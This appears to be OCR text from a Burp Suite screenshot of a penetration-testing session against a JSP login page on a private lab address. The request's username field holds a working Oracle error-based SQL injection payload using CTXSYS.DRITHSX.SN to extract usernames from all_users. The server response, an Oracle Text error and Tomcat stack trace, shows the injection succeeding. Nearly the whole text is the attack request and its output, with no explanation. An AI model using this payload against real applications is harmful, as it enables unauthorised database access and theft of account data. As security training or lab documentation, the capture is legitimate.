 Request
Pretty Raw Hex \n
1 POST /blog/loginprocess.jsp HTTP/1.1
2 Host: 10.11.1.222:8080
3 Content-Length: 175
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.11.1.222:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.11.1.222:8080/blog/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=8948BBF3BDD0D874BB3EA8476EA59EE4
14 Connection: close
15
16 username=
admin'+OR+1%3dCTXSYS.DRITHSX.SN(user,(SELECT+username+FROM+(SELECT+
ROWNUM+r,username,password+FROM+all_users+ORDER+BY+username)+WHERE+
r%3d1))--+AeSCD&password=sdfdsaf
Response
Pretty Raw Hex Render \n
17 30: if(rs.getInt(1) != 0)
18
19
20 Stacktrace:
21
org.apache.jasper.servlet.JspServletWrapper.handleJspExceptio
n(JspServletWrapper.java:625)
22
org.apache.jasper.servlet.JspServletWrapper.service(JspServle
tWrapper.java:499)
23
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServle
t.java:385)
24
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:
329)
25 javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
26
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter
.java:53)
27 </pre>
<p>
<b>
Root Cause
</b>
</p>
<pre>
javax.servlet.ServletException: java.sql.SQLException:
ORA-20000: Oracle Text error:
28 DRG-11701: thesaurus SYS does not exist
29 ORA-06512: at &quot;CTXSYS.DRUE&quot;, line 183
30 ORA-06512: at &quot;CTXSYS.DRITHSX&quot;, line 555
31 ORA-06512: at line 1
32
33
org.apache.jasper.runtime.PageContextImpl.handlePageException
(PageContextImpl.java:666)
34
org.apache.jsp.blog.loginprocess_jsp._jspService(loginprocess
_jsp.java:184)
35
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.jav
a:70)
36 javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
37
org.apache.jasper.servlet.JspServletWrapper.service(JspServle